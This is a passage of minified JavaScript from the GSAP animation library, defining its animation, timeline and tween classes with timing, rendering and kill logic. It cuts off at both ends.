t(t){this.vars=t,this._delay=+t.delay||0,(this._repeat=t.repeat===1/0?-2:t.repeat||0)&&(this._rDelay=t.repeatDelay||0,this._yoyo=!!t.yoyo||!!t.yoyoEase),this._ts=1,Lt(this,+t.duration,1,1),this.data=t.data,p||pe.wake()}var e=t.prototype;return e.delay=function(t){return t||0===t?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+t-this._delay),this._delay=t,this):this._delay},e.duration=function(t){return arguments.length?this.totalDuration(this._repeat>0?t+(t+this._rDelay)*this._repeat:t):this.totalDuration()&&this._dur},e.totalDuration=function(t){return arguments.length?(this._dirty=0,Lt(this,this._repeat<0?t:(t-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},e.totalTime=function(t,e){if(de(),!arguments.length)return this._tTime;var n=this._dp;if(n&&n.smoothChildTiming&&this._ts){for(At(this,t),!n._dp||n.parent||Pt(n,this);n&&n.parent;)n.parent._time!==n._start+(n._ts>=0?n._tTime/n._ts:(n.totalDuration()-n._tTime)/-n._ts)&&n.totalTime(n._tTime,!0),n=n.parent;!this.parent&&this._dp.autoRemoveChildren&&(this._ts>0&&t<this._tDur||this._ts<0&&t>0||!this._tDur&&!t)&&St(this._dp,this,this._start-this._delay)}return(this._tTime!==t||!this._dur&&!e||this._initted&&1e-8===Math.abs(this._zTime)||!t&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=t),pt(this,t,e)),this},e.time=function(t,e){return arguments.length?this.totalTime(Math.min(this.totalDuration(),t+Et(this))%(this._dur+this._rDelay)||(t?this._dur:0),e):this._time},e.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},e.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?t:1-t)+Et(this),e):this.duration()?Math.min(1,this._time/this._dur):this.ratio},e.iteration=function(t,e){var n=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(t-1)*n,e):this._repeat?bt(this._tTime,n)+1:1},e.timeScale=function(t){if(!arguments.length)return-1e-8===this._rts?0:this._rts;if(this._rts===t)return this;var e=this.parent&&this._ts?Tt(this.parent._time,this):this._tTime;return this._rts=+t||0,this._ts=this._ps||-1e-8===t?0:this._rts,Ft(this.totalTime(zt(-this._delay,this._tDur,e),!0)),Mt(this),this},e.paused=function(t){return arguments.length?(this._ps!==t&&(this._ps=t,t?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(de(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&1e-8!==Math.abs(this._zTime)&&(this._tTime-=1e-8)))),this):this._ps},e.startTime=function(t){if(arguments.length){this._start=t;var e=this.parent||this._dp;return e&&(e._sort||!this.parent)&&St(e,this,t-this._delay),this}return this._start},e.endTime=function(t){return this._start+(O(t)?this.totalDuration():this.duration())/Math.abs(this._ts||1)},e.rawTime=function(t){var e=this.parent||this._dp;return e?t&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?Tt(e.rawTime(t),this):this._tTime:this._tTime},e.globalTime=function(t){for(var e=this,n=arguments.length?t:e.rawTime();e;)n=e._start+n/(e._ts||1),e=e._dp;return n},e.repeat=function(t){return arguments.length?(this._repeat=t===1/0?-2:t,Nt(this)):-2===this._repeat?1/0:this._repeat},e.repeatDelay=function(t){if(arguments.length){var e=this._time;return this._rDelay=t,Nt(this),e?this.time(e):this}return this._rDelay},e.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},e.seek=function(t,e){return this.totalTime(Xt(this,t),O(e))},e.restart=function(t,e){return this.play().totalTime(t?-this._delay:0,O(e))},e.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},e.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},e.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},e.resume=function(){return this.paused(!1)},e.reversed=function(t){return arguments.length?(!!t!==this.reversed()&&this.timeScale(-this._rts||(t?-1e-8:0)),this):this._rts<0},e.invalidate=function(){return this._initted=this._act=0,this._zTime=-1e-8,this},e.isActive=function(){var t,e=this.parent||this._dp,n=this._start;return!(e&&!(this._ts&&this._initted&&e.isActive()&&(t=e.rawTime(!0))>=n&&t<this.endTime(!0)-1e-8))},e.eventCallback=function(t,e,n){var r=this.vars;return arguments.length>1?(e?(r[t]=e,n&&(r[t+"Params"]=n),"onUpdate"===t&&(this._onUpdate=e)):delete r[t],this):r[t]},e.then=function(t){var e=this;return new Promise((function(n){var r=M(t)?t:gt,i=function(){var t=e.then;e.then=null,M(r)&&(r=r(e))&&(r.then||r===e)&&(e.then=t),n(r),e.then=t};e._initted&&1===e.totalProgress()&&e._ts>=0||!e._tTime&&e._ts<0?i():e._prom=i}))},e.kill=function(){re(this)},t}();Dt(Te.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-1e-8,_prom:0,_ps:!1,_rts:1});var Me=function(t){function e(e,n){var i;return void 0===e&&(e={}),(i=t.call(this,e)||this).labels={},i.smoothChildTiming=!!e.smoothChildTiming,i.autoRemoveChildren=!!e.autoRemoveChildren,i._sort=O(e.sortChildren),s&&St(e.parent||s,r(i),n),e.reversed&&i.reverse(),e.paused&&i.paused(!0),e.scrollTrigger&&Ot(r(i),e.scrollTrigger),i}i(e,t);var n=e.prototype;return n.to=function(t,e,n){return Yt(0,arguments,this),this},n.from=function(t,e,n){return Yt(1,arguments,this),this},n.fromTo=function(t,e,n,r){return Yt(2,arguments,this),this},n.set=function(t,e,n){return e.duration=0,e.parent=this,yt(e).repeatDelay||(e.repeat=0),e.immediateRender=!!e.immediateRender,new Xe(t,e,Xt(this,n),1),this},n.call=function(t,e,n){return St(this,Xe.delayedCall(0,t,e),n)},n.staggerTo=function(t,e,n,r,i,o,s){return n.duration=e,n.stagger=n.stagger||r,n.onComplete=o,n.onCompleteParams=s,n.parent=this,new Xe(t,n,Xt(this,i)),this},n.staggerFrom=function(t,e,n,r,i,o,s){return n.runBackwards=1,yt(n).immediateRender=O(n.immediateRender),this.staggerTo(t,e,n,r,i,o,s)},n.staggerFromTo=function(t,e,n,r,i,o,s,a){return r.startAt=n,yt(r).immediateRender=O(r.immediateRender),this.staggerTo(t,e,r,i,o,s,a)},n.render=function(t,e,n){var r,i,o,a,u,l,h,c,f,p,d,g,D=this._time,m=this._dirty?this.totalDuration():this._tDur,v=this._dur,_=t<=0?0:ht(t),y=this._zTime<0!=t<0&&(this._initted||!v);if(this!==s&&_>m&&t>=0&&(_=m),_!==this._tTime||n||y){if(D!==this._time&&v&&(_+=this._time-D,t+=this._time-D),r=_,f=this._start,l=!(c=this._ts),y&&(v||(D=this._zTime),(t||!e)&&(this._zTime=t)),this._repeat){if(d=this._yoyo,u=v+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*u+t,e,n);if(r=ht(_%u),_===m?(a=this._repeat,r=v):((a=~~(_/u))&&a===_/u&&(r=v,a--),r>v&&(r=v)),p=bt(this._tTime,u),!D&&this._tTime&&p!==a&&(p=a),d&&1&a&&(r=v-r,g=1),a!==p&&!this._lock){var x=d&&1&p,w=x===(d&&1&a);if(a<p&&(x=!x),D=x?0:v,this._lock=1,this.render(D||(g?0:ht(a*u)),e,!v)._lock=0,this._tTime=_,!e&&this.parent&&ne(this,"onRepeat"),this.vars.repeatRefresh&&!g&&(this.invalidate()._lock=1),D&&D!==this._time||l!==!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(v=this._dur,m=this._tDur,w&&(this._lock=2,D=x?v:-1e-4,this.render(D,!0),this.vars.repeatRefresh&&!g&&this.invalidate()),this._lock=0,!this._ts&&!l)return this;ye(this,g)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(h=function(t,e,n){var r;if(n>e)for(r=t._first;r&&r._start<=n;){if("isPause"===r.data&&r._start>e)return r;r=r._next}else for(r=t._last;r&&r._start>=n;){if("isPause"===r.data&&r._start<e)return r;r=r._prev}}(this,ht(D),ht(r)))&&(_-=r-(r=h._start)),this._tTime=_,this._time=r,this._act=!c,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=t,D=0),!D&&r&&!e&&(ne(this,"onStart"),this._tTime!==_))return this;if(r>=D&&t>=0)for(i=this._first;i;){if(o=i._next,(i._act||r>=i._start)&&i._ts&&h!==i){if(i.parent!==this)return this.render(t,e,n);if(i.render(i._ts>0?(r-i._start)*i._ts:(i._dirty?i.totalDuration():i._tDur)+(r-i._start)*i._ts,e,n),r!==this._time||!this._ts&&!l){h=0,o&&(_+=this._zTime=-1e-8);break}}i=o}else{i=this._last;for(var C=t<0?t:r;i;){if(o=i._prev,(i._act||C<=i._end)&&i._ts&&h!==i){if(i.parent!==this)return this.render(t,e,n);if(i.render(i._ts>0?(C-i._start)*i._ts:(i._dirty?i.totalDuration():i._tDur)+(C-i._start)*i._ts,e,n),r!==this._time||!this._ts&&!l){h=0,o&&(_+=this._zTime=C?-1e-8:1e-8);break}}i=o}}if(h&&!e&&(this.pause(),h.render(r>=D?0:-1e-8)._zTime=r>=D?1:-1,this._ts))return this._start=f,Mt(this),this.render(t,e,n);this._onUpdate&&!e&&ne(this,"onUpdate",!0),(_===m&&m>=this.totalDuration()||!_&&D)&&(f!==this._start&&Math.abs(c)===Math.abs(this._ts)||this._lock||((t||!v)&&(_===m&&this._ts>0||!_&&this._ts<0)&&wt(this,1),e||t<0&&!D||!_&&!D&&m||(ne(this,_===m&&t>=0?"onComplete":"onReverseComplete",!0),this._prom&&!(_<m&&this.timeScale()>0)&&this._prom())))}return this},n.add=function(t,e){var n=this;if(A(e)||(e=Xt(this,e,t)),!(t instanceof Te)){if(N(t))return t.forEach((function(t){return n.add(t,e)})),this;if(T(t))return this.addLabel(t,e);if(!M(t))return this;t=Xe.delayedCall(0,t)}return this!==t?St(this,t,e):this},n.getChildren=function(t,e,n,r){void 0===t&&(t=!0),void 0===e&&(e=!0),void 0===n&&(n=!0),void 0===r&&(r=-y);for(var i=[],o=this._first;o;)o._start>=r&&(o instanceof Xe?e&&i.push(o):(n&&i.push(o),t&&i.push.apply(i,o.getChildren(!0,e,n)))),o=o._next;return i},n.getById=function(t){for(var e=this.getChildren(1,1,1),n=e.length;n--;)if(e[n].vars.id===t)return e[n]},n.remove=function(t){return T(t)?this.removeLabel(t):M(t)?this.killTweensOf(t):(xt(this,t),t===this._recent&&(this._recent=this._last),Ct(this))},n.totalTime=function(e,n){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=ht(pe.time-(this._ts>0?e/this._ts:(this.totalDuration()-e)/-this._ts))),t.prototype.totalTime.call(this,e,n),this._forcing=0,this):this._tTime},n.addLabel=function(t,e){return this.labels[t]=Xt(this,e),this},n.removeLabel=function(t){return delete this.labels[t],this},n.addPause=function(t,e,n){var r=Xe.delayedCall(0,e||Q,n);return r.data="isPause",this._hasPause=1,St(this,r,Xt(this,t))},n.removePause=function(t){var e=this._first;for(t=Xt(this,t);e;)e._start===t&&"isPause"===e.data&&wt(e),e=e._next},n.killTweensOf=function(t,e,n){for(var r=this.getTweensOf(t,n),i=r.length;i--;)Ae!==r[i]&&r[i].kill(t,e);return this},n.getTweensOf=function(t,e){for(var n,r=[],i=Ut(t),o=this._first,s=A(e);o;)o instanceof Xe?ct(o._targets,i)&&(s?(!Ae||o._initted&&o._ts)&&o.globalTime(0)<=e&&o.globalTime(o.totalDuration())>e:!e||o.isActive())&&r.push(o):(n=o.getTweensOf(i,e)).length&&r.push.apply(r,n),o=o._next;return r},n.tweenTo=function(t,e){e=e||{};var n,r=this,i=Xt(r,t),o=e,s=o.startAt,a=o.onStart,u=o.onStartParams,l=o.immediateRender,h=Xe.to(r,Dt({ease:e.ease||"none",lazy:!1,immediateRender:!1,time:i,overwrite:"auto",duration:e.duration||Math.abs((i-(s&&"time"in s?s.time:r._time))/r.timeScale())||1e-8,onStart:function(){if(r.pause(),!n){var t=e.duration||Math.abs((i-(s&&"time"in s?s.time:r._time))/r.timeScale());h._dur!==t&&Lt(h,t,0,1).render(h._time,!0,!0),n=1}a&&a.apply(h,u||[])}},e));return l?h.render(0):h},n.tweenFromTo=function(t,e,n){return this.tweenTo(e,Dt({startAt:{time:Xt(this,t)}},n))},n.recent=function(){return this._recent},n.nextLabel=function(t){return void 0===t&&(t=this._time),ee(this,Xt(this,t))},n.previousLabel=function(t){return void 0===t&&(t=this._time),ee(this,Xt(this,t),1)},n.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.previousLabel(this._time+1e-8)},n.shiftChildren=function(t,e,n){void 0===n&&(n=0);for(var r,i=this._first,o=this.labels;i;)i._start>=n&&(i._start+=t,i._end+=t),i=i._next;if(e)for(r in o)o[r]>=n&&(o[r]+=t);return Ct(this)},n.invalidate=function(){var e=this._first;for(this._lock=0;e;)e.invalidate(),e=e._next;return t.prototype.invalidate.call(this)},n.clear=function(t){void 0===t&&(t=!0);for(var e,n=this._first;n;)e=n._next,this.remove(n),n=e;return this._dp&&(this._time=this._tTime=this._pTime=0),t&&(this.labels={}),Ct(this)},n.totalDuration=function(t){var e,n,r,i=0,o=this,a=o._last,u=y;if(arguments.length)return o.timeScale((o._repeat<0?o.duration():o.totalDuration())/(o.reversed()?-t:t));if(o._dirty){for(r=o.parent;a;)e=a._prev,a._dirty&&a.totalDuration(),(n=a._start)>u&&o._sort&&a._ts&&!o._lock?(o._lock=1,St(o,a,n-a._delay,1)._lock=0):u=n,n<0&&a._ts&&(i-=n,(!r&&!o._dp||r&&r.smoothChildTiming)&&(o._start+=n/o._ts,o._time-=n,o._tTime-=n),o.shiftChildren(-n,!1,-Infinity),u=0),a._end>i&&a._ts&&(i=a._end),a=e;Lt(o,o===s&&o._time>i?o._time:i,1,1),o._dirty=0}return o._tDur},e.updateRoot=function(t){if(s._ts&&(pt(s,Tt(t,s)),c=pe.frame),pe.frame>=nt){nt+=v.autoSleep||120;var e=s._first;if((!e||!e._ts)&&v.autoSleep&&pe._listeners.length<2){for(;e&&!e._ts;)e=e._next;e||pe.sleep()}}},e}(Te);Dt(Me.prototype,{_lock:0,_hasPause:0,_forcing:0});var Ae,Pe=function(t,e,n,r,i,o,s){var a,u,l,h,c,f,p,d,g=new $e(this._pt,t,e,0,1,Ue,null,i),D=0,m=0;for(g.b=n,g.e=r,n+="",(p=~(r+="").indexOf("random("))&&(r=Jt(r)),o&&(o(d=[n,r],t,e),n=d[0],r=d[1]),u=n.match(I)||[];a=I.exec(r);)h=a[0],c=r.substring(D,a.index),l?l=(l+1)%5:"rgba("===c.substr(-5)&&(l=1),h!==u[m++]&&(f=parseFloat(u[m-1])||0,g._pt={_next:g._pt,p:c||1===m?c:",",s:f,c:"="===h.charAt(1)?parseFloat(h.substr(2))*("-"===h.charAt(0)?-1:1):parseFloat(h)-f,m:l&&l<4?Math.round:0},D=I.lastIndex);return g.c=D<r.length?r.substring(D,r.length):"",g.fp=s,(z.test(r)||p)&&(g.e=0),this._pt=g,g},Se=function(t,e,n,r,i,o,s,a,u){M(r)&&(r=r(i||0,t,o));var l,h=t[e],c="get"!==n?n:M(h)?u?t[e.indexOf("set")||!M(t["get"+e.substr(3)])?e:"get"+e.substr(3)](u):t[e]():h,f=M(h)?u?ze:Ie:Ye;if(T(r)&&(~r.indexOf("random(")&&(r=Jt(r)),"="===r.charAt(1)&&((l=parseFloat(c)+parseFloat(r.substr(2))*("-"===r.charAt(0)?-1:1)+(Ht(c)||0))||0===l)&&(r=l)),c!==r)return isNaN(c*r)||""===r?(!h&&!(e in t)&&q(e,r),Pe.call(this,t,e,c,r,f,a||v.stringFilter,u)):(l=new $e(this._pt,t,e,+c||0,r-(c||0),"boolean"==typeof h?je:Ve,0,f),u&&(l.fp=u),s&&l.modifier(s,this,t),this._pt=l)},Oe=function(t,e,n,r,i,o){var s,a,u,l;if(tt[t]&&!1!==(s=new tt[t]).init(i,s.rawVars?e[t]:function(t,e,n,r,i){if(M(t)&&(t=Le(t,i,e,n,r)),!S(t)||t.style&&t.nodeType||N(t)||L(t))return T(t)?Le(t,i,e,n,r):t;var o,s={};for(o in t)s[o]=Le(t[o],i,e,n,r);return s}(e[t],r,i,o,n),n,r,o)&&(n._pt=a=new $e(n._pt,i,t,0,1,s.render,s,0,s.priority),n!==f))for(u=n._ptLookup[n._targets.indexOf(i)],l=s._props.length;l--;)u[s._props[l]]=a;return s},ke=function t(e,n){var r,i,a,u,l,h,c,f,p,d,g,D,m,v=e.vars,x=v.ease,w=v.startAt,C=v.immediateRender,F=v.lazy,E=v.onUpdate,b=v.onUpdateParams,T=v.callbackScope,M=v.runBackwards,A=v.yoyoEase,P=v.keyframes,S=v.autoRevert,k=e._dur,B=e._startAt,L=e._targets,N=e.parent,R=N&&"nested"===N.data?N.parent._targets:L,X="auto"===e._overwrite&&!o,Y=e.timeline;if(Y&&(!P||!x)&&(x="none"),e._ease=xe(x,_.ease),e._yEase=A?_e(xe(!0===A?x:A,_.ease)):0,A&&e._yoyo&&!e._repeat&&(A=e._yEase,e._yEase=e._ease,e._ease=A),e._from=!Y&&!!v.runBackwards,!Y||P&&!v.stagger){if(D=(f=L[0]?st(L[0]).harness:0)&&v[f.prop],r=_t(v,Z),B&&wt(B.render(-1,!0)),w)if(wt(e._startAt=Xe.set(L,Dt({data:"isStart",overwrite:!1,parent:N,immediateRender:!0,lazy:O(F),startAt:null,delay:0,onUpdate:E,onUpdateParams:b,callbackScope:T,stagger:0},w))),n<0&&!C&&!S&&e._startAt.render(-1,!0),C){if(n>0&&!S&&(e._startAt=0),k&&n<=0)return void(n&&(e._zTime=n))}else!1===S&&(e._startAt=0);else if(M&&k)if(B)!S&&(e._startAt=0);else if(n&&(C=!1),a=Dt({overwrite:!1,data:"isFromStart",lazy:C&&O(F),immediateRender:C,stagger:0,parent:N},r),D&&(a[f.prop]=D),wt(e._startAt=Xe.set(L,a)),n<0&&e._startAt.render(-1,!0),e._zTime=n,C){if(!n)return}else t(e._startAt,1e-8);for(e._pt=0,F=k&&O(F)||F&&!k,i=0;i<L.length;i++){if(c=(l=L[i])._gsap||ot(L)[i]._gsap,e._ptLookup[i]=d={},J[c.id]&&$.length&&ft(),g=R===L?i:R.indexOf(l),f&&!1!==(p=new f).init(l,D||r,e,g,R)&&(e._pt=u=new $e(e._pt,l,p.name,0,1,p.render,p,0,p.priority),p._props.forEach((function(t){d[t]=u})),p.priority&&(h=1)),!f||D)for(a in r)tt[a]&&(p=Oe(a,r,e,g,l,R))?p.priority&&(h=1):d[a]=u=Se.call(e,l,a,"get",r[a],g,R,0,v.stringFilter);e._op&&e._op[i]&&e.kill(l,e._op[i]),X&&e._pt&&(Ae=e,s.killTweensOf(l,d,e.globalTime(n)),m=!e.parent,Ae=0),e._pt&&F&&(J[c.id]=1)}h&&Ze(e),e._onInit&&e._onInit(e)}e._onUpdate=E,e._initted=(!e._op||e._pt)&&!m,P&&n<=0&&Y.render(y,!0,!0)},Be=function(t,e,n,r){var i,o,s=e.ease||r||"power1.inOut";if(N(e))o=n[t]||(n[t]=[]),e.forEach((function(t,n){return o.push({t:n/(e.length-1)*100,v:t,e:s})}));else for(i in e)o=n[i]||(n[i]=[]),"ease"===i||o.push({t:parseFloat(t),v:e[i],e:s})},Le=function(t,e,n,r,i){return M(t)?t.call(e,n,r,i):T(t)&&~t.indexOf("random(")?Jt(t):t},Ne=it+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase",Re={};ut(Ne+",id,stagger,delay,duration,paused,scrollTrigger",(function(t){return Re[t]=1}));var Xe=function(t){function e(e,n,i,a){var u;"number"==typeof n&&(i.duration=n,n=i,i=null);var l,h,c,f,p,d,g,D,m=(u=t.call(this,a?n:yt(n))||this).vars,_=m.duration,y=m.delay,x=m.immediateRender,w=m.stagger,C=m.overwrite,F=m.keyframes,E=m.defaults,b=m.scrollTrigger,T=m.yoyoEase,M=n.parent||s,P=(N(e)||L(e)?A(e[0]):"length"in n)?[e]:Ut(e);if(u._targets=P.length?ot(P):G("GSAP target "+e+" not found. https://greensock.com",!v.nullTargetWarn)||[],u._ptLookup=[],u._overwrite=C,F||w||B(_)||B(y)){if(n=u.vars,(l=u.timeline=new Me({data:"nested",defaults:E||{}})).kill(),l.parent=l._dp=r(u),l._start=0,w||B(_)||B(y)){if(f=P.length,g=w&&Gt(w),S(w))for(p in w)~Ne.indexOf(p)&&(D||(D={}),D[p]=w[p]);for(h=0;h<f;h++)(c=_t(n,Re)).stagger=0,T&&(c.yoyoEase=T),D&&mt(c,D),d=P[h],c.duration=+Le(_,r(u),h,d,P),c.delay=(+Le(y,r(u),h,d,P)||0)-u._delay,!w&&1===f&&c.delay&&(u._delay=y=c.delay,u._start+=y,c.delay=0),l.to(d,c,g?g(h,d,P):0),l._ease=ge.none;l.duration()?_=y=0:u.timeline=0}else if(F){yt(Dt(l.vars.defaults,{ease:"none"})),l._ease=xe(F.ease||n.ease||"none");var k,R,X,Y=0;if(N(F))F.forEach((function(t){return l.to(P,t,">")}));else{for(p in c={},F)"ease"===p||"easeEach"===p||Be(p,F[p],c,F.easeEach);for(p in c)for(k=c[p].sort((function(t,e){return t.t-e.t})),Y=0,h=0;h<k.length;h++)(X={ease:(R=k[h]).e,duration:(R.t-(h?k[h-1].t:0))/100*_})[p]=R.v,l.to(P,X,Y),Y+=X.duration;l.duration()<_&&l.to({},{duration:_-l.duration()})}}_||u.duration(_=l.duration())}else u.timeline=0;return!0!==C||o||(Ae=r(u),s.killTweensOf(P),Ae=0),St(M,r(u),i),n.reversed&&u.reverse(),n.paused&&u.paused(!0),(x||!_&&!F&&u._start===ht(M._time)&&O(x)&&function t(e){return!e||e._ts&&t(e.parent)}(r(u))&&"nested"!==M.data)&&(u._tTime=-1e-8,u.render(Math.max(0,-y))),b&&Ot(r(u),b),u}i(e,t);var n=e.prototype;return n.render=function(t,e,n){var r,i,o,s,a,u,l,h,c,f=this._time,p=this._tDur,d=this._dur,g=t>p-1e-8&&t>=0?p:t<1e-8?0:t;if(d){if(g!==this._tTime||!t||n||!this._initted&&this._tTime||this._startAt&&this._zTime<0!=t<0){if(r=g,h=this.timeline,this._repeat){if(s=d+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*s+t,e,n);if(r=ht(g%s),g===p?(o=this._repeat,r=d):((o=~~(g/s))&&o===g/s&&(r=d,o--),r>d&&(r=d)),(u=this._yoyo&&1&o)&&(c=this._yEase,r=d-r),a=bt(this._tTime,s),r===f&&!n&&this._initted)return this;o!==a&&(h&&this._yEase&&ye(h,u),!this.vars.repeatRefresh||u||this._lock||(this._lock=n=1,this.render(ht(s*o),!0).invalidate()._lock=0))}if(!this._initted){if(kt(this,t<0?t:r,n,e))return this._tTime=0,this;if(d!==this._dur)return this.render(t,e,n)}if(this._tTime=g,this._time=r,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=l=(c||this._ease)(r/d),this._from&&(this.ratio=l=1-l),r&&!f&&!e&&(ne(this,"onStart"),this._tTime!==g))return this;for(i=this._pt;i;)i.r(l,i.d),i=i._next;h&&h.render(t<0?t:!r&&u?-1e-8:h._dur*h._ease(r/this._dur),e,n)||this._startAt&&(this._zTime=t),this._onUpdate&&!e&&(t<0&&this._startAt&&this._startAt.render(t,!0,n),ne(this,"onUpdate")),this._repeat&&o!==a&&this.vars.onRepeat&&!e&&this.parent&&ne(this,"onRepeat"),g!==this._tDur&&g||this._tTime!==g||(t<0&&this._startAt&&!this._onUpdate&&this._startAt.render(t,!0,!0),(t||!d)&&(g===this._tDur&&this._ts>0||!g&&this._ts<0)&&wt(this,1),e||t<0&&!f||!g&&!f||(ne(this,g===p?"onComplete":"onReverseComplete",!0),this._prom&&!(g<p&&this.timeScale()>0)&&this._prom()))}}else!function(t,e,n,r){var i,o,s,a=t.ratio,u=e<0||!e&&(!t._start&&function t(e){var n=e.parent;return n&&n._ts&&n._initted&&!n._lock&&(n.rawTime()<0||t(n))}(t)&&(t._initted||!Bt(t))||(t._ts<0||t._dp._ts<0)&&!Bt(t))?0:1,l=t._rDelay,h=0;if(l&&t._repeat&&(h=zt(0,t._tDur,e),o=bt(h,l),t._yoyo&&1&o&&(u=1-u),o!==bt(t._tTime,l)&&(a=1-u,t.vars.repeatRefresh&&t._initted&&t.invalidate())),u!==a||r||1e-8===t._zTime||!e&&t._zTime){if(!t._initted&&kt(t,e,r,n))return;for(s=t._zTime,t._zTime=e||(n?1e-8:0),n||(n=e&&!s),t.ratio=u,t._from&&(u=1-u),t._time=0,t._tTime=h,i=t._pt;i;)i.r(u,i.d),i=i._next;t._startAt&&e<0&&t._startAt.render(e,!0,!0),t._onUpdate&&!n&&ne(t,"onUpdate"),h&&t._repeat&&!n&&t.parent&&ne(t,"onRepeat"),(e>=t._tDur||e<0)&&t.ratio===u&&(u&&wt(t,1),n||(ne(t,u?"onComplete":"onReverseComplete",!0),t._prom&&t._prom()))}else t._zTime||(t._zTime=e)}(this,t,e,n);return this},n.targets=function(){return this._targets},n.invalidate=function(){return this._pt=this._op=this._startAt=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(),t.prototype.invalidate.call(this)},n.kill=function(t,e){if(void 0===e&&(e="all"),!(t||e&&"all"!==e))return this._lazy=this._pt=0,this.parent?re(this):this;if(this.timeline){var n=this.timeline.totalDuration();return this.timeline.killTweensOf(t,e,Ae&&!0!==Ae.vars.overwrite)._first||re(this),this.parent&&n!==this.timeline.totalDuration()&&Lt(this,this._dur*this.timeline._tDur/n,0,1),this}var r,i,o,s,a,u,l,h=this._targets,c=t?Ut(t):h,f=this._ptLookup,p=this._pt;if((!e||"all"===e)&&function(t,e){for(var n=t.length,r=n===e.length;r&&n--&&t[n]===e[n];);return n<0}(h,c))return"all"===e&&(this._pt=0),re(this);for(r=this._op=this._op||[],"all"!==e&&(T(e)&&(a={},ut(e,(function(t){return a[t]=1})),e=a),e=function(t,e){var n,r,i,o,s=t[0]?st(t[0]).harness:0,a=s&&s.aliases;if(!a)return e;for(r in n=mt({},e),a)if(r in n)for(i=(o=a[r].split(",")).length;i--;)n[o[i]]=n[r];return n}(h,e)),l=h.length;l--;)if(~c.indexOf(h[l]))for(a in i=f[l],"all"===e?(r[l]=e,s=i,o={}):(o=r[l]=r[l]||{},s=e),s)(u=i&&i[a])&&("kill"in u.d&&!0!==u.d.kill(a)||xt(this,u,"_pt"),delete i[a]),"all"!==o&&(o[a]=1);return this._initted&&!this._pt&&p&&re(this),this},e.to=function(t,n){return new e(t,n,arguments[2])},e.from=function(t,e){return Yt(1,arguments)},e.delayedCall=function(t,n,r,i){return new e(n,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:t,onComplete:n,onReverseComplete:n,onCompleteParams:r,onReverseCompleteParams:r,callbackScope:i})},e.fromTo=function(t,e,n){return Yt(2,arguments)},e.set=function(t,n){return n.duration=0,n.repeatDelay||(n.repeat=0),new e(t,n)},e.killTweensOf=function(t,e,n){return s.killTweensOf(t,e,n)},e}(Te);Dt(Xe.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),ut("staggerTo,staggerFrom,staggerFromTo",(function(t){Xe[t]=function(){var e=new Me,n=Wt.call(arguments,0);return n.splice("staggerFromTo"===t?5:4,0,0),e[t].apply(e,n)}}));var Ye=function(t,e,n){return t[e]=n},Ie=function(t,e,n){return t[e](n)},ze=function(t,e,n,r){return t[e](r.fp,n)},He=function(t,e,n){return t.setAttribute(e,n)},We=function(t,e){return M(t[e])?Ie:P(t[e])&&t.setAttribute?He:Ye},Ve=function(t,e){return e.set(e.t,e.p,Math.round(1e6*(e.s+e.c*t))/1e6,e)},je=function(t,e){return e.set(e.t,e.p,!!(e.s+e.c*t),e)},Ue=function(t,e){var n=e._pt,r="";if(!t&&e.b)r=e.b;else if(1===t&&e.e)r=e.e;else{for(;n;)r=n.p+(n.m?n.m(n.s+n.c*t):Math.round(1e4*(n.s+n.c*t))/1e4)+r,n=n._next;r+=e.c}e.set(e.t,e.p,r,e)},qe=function(t,e){for(var n=e._pt;n;)n.r(t,n.d),n=n._next},Ge=function(t,e,n,r){for(var i,o=this._pt;o;)i=o._next,o.p===r&&o.modifier(t,e,n),o=i},Ke=function(t){for(var e,n,r=this._pt;r;)n=r._next,r.p===t&&!r.op||r.op===t?xt(this,r,"_pt"):r.dep||(e=1),r=n;return!e},Qe=function(t,e,n,r){r.mSet(t,e,r.m.call(r.tween,n,r.mt),r)},Ze=function(t){for(var e,n,r,i,o=t._pt;o;){for(e=o._next,n=r;n&&n.pr>o.pr;)n=n._next;(o._prev=n?n._prev:i)?o._prev._next=o:r=o,(o._next=n)?n._prev=o:i=o,o=e}t._pt=r},$e=function(){function t(t,e,n,r,i,o,s,a,u){this.t=e,this.s=r,this.c=i,this.p=n,this.r=o||Ve,this.d=s||this,this.set=a||Ye,this.pr=u||0,this._next=t,t&&(t._prev=this)}return t.prototype.modifier=function(t,e,n){this.mSet=this.mSet||this.set,this.set=Qe,this.m=t,this.mt=n,this.tween=e},t}();ut(it+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",(function(t){return 